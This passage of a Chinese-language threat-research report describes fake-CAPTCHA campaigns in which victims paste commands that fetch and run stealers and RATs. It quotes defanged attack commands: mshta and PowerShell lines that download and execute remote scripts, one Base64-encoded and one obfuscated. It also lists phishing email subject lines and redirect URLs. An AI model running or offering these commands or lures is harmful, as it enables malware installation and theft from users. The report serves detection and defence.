報告摘要:



- Trend™ Research 發現了一波利用假的 CAPTCHA 真人驗證網頁來誘騙使用者將惡意指令貼到 Windows「執行」對話方塊的攻擊行動。這波攻擊行動將加密編碼的 JavaScript 腳本嵌入 MP3 與 PDF 等檔案當中,然後透過網路釣魚郵件、惡意廣告或 SEO 毒化技巧來散播 。惡意檔案會經由 mshta.exe 或 PowerShell 直接在記憶體內執行,因此通常能躲過傳統檔案式資安偵測。

- 這些攻擊會利用 Lumma Stealer、Rhadamanthys、AsyncRAT、Emmental 和 XWorm 等惡意程式來將資料外傳、竊取登入憑證、從遠端存取,以及植入載入器。企業可能面臨的風險包括:端點遭到入侵、資料遭未經授權存取,以及駭客經由常駐的後門和幕後操縱 (CC) 管道切斷企業營運。

- 凡是採用 Windows 環境但卻未適當禁止腳本執行的企業,都有可能受到影響。這波攻擊使用了各種正常的平台,如:檔案分享服務、內容與搜尋平台、音樂儲存庫、網址重導服務以及文件代管主機,主要是利用人們對 CAPTCHA 真人驗證介面與熟悉品牌的信任。

- 停用 Windows「執行」對話方塊、禁用公共檔案分享平台、強化瀏覽器的安全設定,都可大幅降低暴露於這項威脅的機會。請參閱以下防範指引來了解趨勢科技解決方案如何協助您防範這波攻擊。

- Trend Vision One™ 已經可以偵測並攔截本文討論到的入侵指標 (IoC)。此外,Trend Vision One 的客戶還可透過追蹤查詢、Threat Insights 及 Intelligence Reports 來取得有關這波攻擊的豐富資訊和最新消息。

近幾個月,趨勢科技的 Managed Detection and Response (MDR) 託管式偵測及回應服務在研究調查期間發現了假 CAPTCHA 攻擊的案例突然暴增。這些假的 CAPTCHA 是經由網路釣魚郵件、網址重導服務、惡意廣告,或是 SEO 毒化技巧來散布。所有觀察到的案例都有類似的行為,它們會要求使用者複製貼上一串惡意指令到 Windows 的「執行」對話方塊上。接著,該腳本會利用 Microsoft HTML Application Host (mshta) 或 Base64 編碼的 PowerShell 來執行一串高度加密編碼的指令,該指令接著連上另一個網站,然後直接在記憶體內執行多重加密編碼的腳本。

我們在分析時發現一個奇特之處就是:這些網站目前都存放著一些精心特製的 .mp3 檔案,裡面被注入了高度加密編碼的 JavaScript 腳本。該腳本會啟動一個多重階段的程序,最終會下載各式各樣的惡意程式,包括:Lumma Stealer、Emmental、Rhadamanthys、AsyncRAT 以及 XWorm。

本文將重點介紹我們對這些案例的完整分析,並點出這些攻擊行動所使用的手法、技巧與程序 (TTP)。

突破防線







使用者會看到一個看似某種 CAPTCHA 真人驗證的網頁,這通常發生在使用者點選某個看似無害的網站時。有時候,駭客會使用網路釣魚郵件來將使用者導向至這些假冒的網頁。該網頁會指示使用者將某一串指令複製貼上 Windows 的「執行」對話方塊 (Win + R),作為「驗證」程序的一環。這道指令一旦執行,就會啟動一個不肖的腳本在電腦上安裝各種惡意程式。

以下是我們在分析時看到駭客透過這種方式讓使用者執行的一些指令:

- mshta.exe hxxps://ernier[.]shop/lyricalsync[.]mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203

- mshta.exe hxxps://zb-files[.]oss-ap-southeast-1[.]aliyuncs[.]com/DPST_doc.mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 815403



- mshta.exe hxxp://ok[.]fish-cloud-jar[.]us/ # "Authentication needed: Secure Code 3V8MUR-9PW4S"

- mshta.exe hxxps://yedik[.]shop/Tech_House_Future[.]mp3 # ''Ι am nοt a rοbοt: САРТСНА Verification UID: 885203

- mshta.exe hxxps://x63-hello[.]live/nF3mXcQ9FVjs1sMt[.]html #'' I'm human ID241619''

- mshta.exe hxxps://welcome12-world[.]com/wpDoQRpZt2PIffud[.]html #'' I'm human ID233560''

- mshta.exe hxxps://w19-seasalt[.]com/mbDjBsRmxM1LreEp[.]html #'' I'm human ID984662''

- PowerShell.exe -W Hidden -command $uri = 'hxxps[://]fessoclick[.]com/clck/dub.txt'; $content = (Invoke-WebRequest -Uri $uri).Content; Invoke-Expression $content”

- cmd /c "powershell -w h -e aQBlAHgAKABpAHcAcgAgAC0AVQByAGkAIAAnAGgAdAB0AHAAcwA6AC8ALwB2AGkAZQB3AGUAcgAtAHYAYwBjAHAAYQBzAHMALgBjAG8AbQAvAGkAbgAuAHAAaABwAD8AYQBjAHQAaQBvAG4APQAxACcAKQA=" && ✅ I am not a robot - reCAPTCHA ID: 7845

- mshta hxxps://check[.]nejyd[.]icu/gkcxv[.]google?i=db47f2d4-a1c2-405f-ba9f-8188d2da9156 REM ✅ Human, not a robot: Verification САРTCHA ID:658630

- PoWeRsHeLl -w h -c cUr"L.E"x"E" -k -L hxxp"s://ka"j"e"c.icu"/f"04b18c2f7ff"48bdbf06"701"38"f9eb2"4f.txt | pow"e"rs"h"el"l" -

除此之外,我們在網路釣魚郵件的分析當中也發現了一些重複出現的郵件主旨,這些主旨通常宣稱有訪客遺留了物品,或是捏造某種緊急情況,或是刻意引起安全或機密上的擔憂。這些電子郵件一般會提到顧客遺留了某件物品,並以正式、專業的口吻來增加其可信度,催促使用者盡快來認領。以下是幾個電子郵件主旨的範例:

Action Required - Guest’s Valuable Items Left Behind (請採取行動 - 訪客遺留了貴重物品)

Attention Required: Guest’s Personal Diary & Documents Found (請注意:拾獲訪客的個人日記和文件)

Critical Notice: Guest’s Safe Deposit Box Left Unlocked (重要通知:訪客遺留未上鎖的保管箱)

Emergency Notice: Guest’s Medical Equipment Left at Property (緊急通知:有訪客將醫療裝置遺留在房內)

Final Attempt: Guest’s Expensive Items Left in Room – Urgent Action Required (最後一次呼叫:有訪客將貴重物品遺留在房內 – 迫切需要採取行動)

Guest Items Left at Your Property – Immediate Attention Required (有訪客將物品遺留在房內 – 請立即注意)

High-Risk Item: Guest’s Confidential Laptop Left Unsecured (高風險物品:有訪客遺留了未上鎖的機密筆記型電腦)

Immediate Contact Needed - Guest Items (請立即聯繫 - 訪客物品)

Legal & Security Concern: Guest’s Passport & Immigration Papers Forgotten (法律與安全疑慮:有訪客遺忘了護照與入境文件)

Lost & Found Update: Guest’s Electronic Devices Discovered (失物招領更新:拾獲訪客的電子裝置)

Please Contact Guest - Forgotten Belongings (訪客請聯絡 - 遺留個人物品)

RV:Time-Sensitive: Guest’s Lost Credit Cards Found (時間緊迫:拾獲訪客遺失的信用卡)

Security Alert: Guest’s Laptop and Phone Left at Property (安全警告:有訪客將筆記型電腦與手機遺留在房內)

Time-Sensitive: Guest’s Lost Credit Cards Found (時間緊迫:拾獲訪客遺失的信用卡)

Urgent Attention - Guest Items at Your Hotel (請立即注意 - 有訪客將物品遺留在飯店)

Urgent Security Concern: Guest’s Unclaimed Identification Documents (緊急安全疑慮:拾獲訪客的身分證明文件)

每封網路釣魚電子郵件所挾帶的網址,都是模仿一些正常的網域來讓收件的使用者誤以為是可信任的網址,例如 https://xxx[.]51.ca 和 hxxps://www[.]xxxnet.dk。然而,一旦點選這些網址,使用者就會被帶往假冒的 CAPTCHA 驗證網頁。

- hxxps://sns[.]xx[.]ca/link[.]php?url=///guests-reservid[.]com

- hxxps://sns[.]xx[.]ca/link[.]php?url=///guest-idreserve[.]com

- hxxps://sns[.]xx[.]ca/link[.]php?url=///idguset-reserve[.]com

- hxxps://sns[.]xx[.]ca/link[.]php?url=///guestdocfound[.]com

- hxxps://sns[.]xx[.]ca/link[.]php?url=///itemsfoundguest[.]com

- hxxps://sns[.]xx[.]ca/link[.]php?url=///guestitemsfound[.]com

- hxxps://www[.]xxxnet[.]dk/out[.]php?link=///guests-reservid[.]com



有時候,網路釣魚郵件會隨附 PDF 檔案,而非直接提供連結。使用者一旦開啟這個 PDF 檔案,就會被導向一個假的 CAPTCHA 驗證網頁。下圖顯示的 PDF 樣本當中,使用者點選了檔案內的網址「hxxps://viewer-vccpass[.]com」之後就會被帶往假冒的網頁。



由於這些動作都已被記錄到我們的 Vision One 監測資料當中,所以就能用來深入分析每一起事件的衝擊。在以下展示的另一個範例中,當點選 Outlook 電子郵件中的連結,就會啟動 Microsoft Edge 並且被重導至假的 Captcha 驗證網頁:guest-idreserve[.]com。我們透過 MxDR 服務的監控,追蹤了多起案例當中所有跟假 CAPTCHA 攻擊行動相關的活動。正是透過這樣的可視性,我們才能快速深入分析並立即回應,進而遏止威脅,將損害降至最低。

processCmd: "C:\Program Files (x86)\Microsoft Office\Office16\OUTLOOK.EXE" /restore

eventSubId: 2 - TELEMETRY_PROCESS_CREATE

objectFilePath: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe

objectCmd: "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument https://ddec1-0-en-ctp.trendmicro.com/wis/clicktime/v1/query?url=https%3a%2f%2fsns.51.ca%2flink.php%3furl%3d%2f%2f%2fguest%2didreserve.com&umid=752b0533-6767-40ff-912a-4588faff641e&rct=1741302019&auth=425f1f34671f589a3c09af172bfc11942b97c2dc-1a12aafe890dacb37dba6b470ea1876e59d08cbe





此外,駭客還會利用 SEO 毒化技巧將受害者騙到假的 CAPTCHA 驗證頁面。在某個案例中,使用者在 Google 上搜尋了「Longleat House」這串字,我們可以利用 Trend Vision One 的 Forensic (鑑識分析) 應用程式蒐集到的瀏覽歷程記錄來找出確切的搜尋敘述:「Longleat House Entrance」。如圖 5 所示,當搜尋這串字時,傳回來的第一個搜尋結果是一個已遭駭客入侵的正常網站,它會將使用者帶往一個假的 CAPTCHA 驗證頁面。

點選該網站會連上一個假的 CAPTCHA 驗證頁面,要求使用者將一串經過加密編碼的惡意指令貼到「執行」對話方塊貼內,接著,這個指令會直接在記憶體內執行一個遠端腳本。

執行

由於這項技巧相當獨特,為了更清楚理解其運作,我們特別分析了幾個在 MP3 檔案當中嵌入惡意腳本的假 CAPTCHA 攻擊。儘管不同事件所使用的腳本和階段可能有所差異,但整體的行為和模式是一致的。



從監測資料當中我們看到 mshta 執行了一個名為「lyricalsync.mp3」的檔案,這是存放在 hxxps://ernie[.]shop 上的一個特製 MP3 檔案。

File path: C:\Windows\System32\mshta.exe

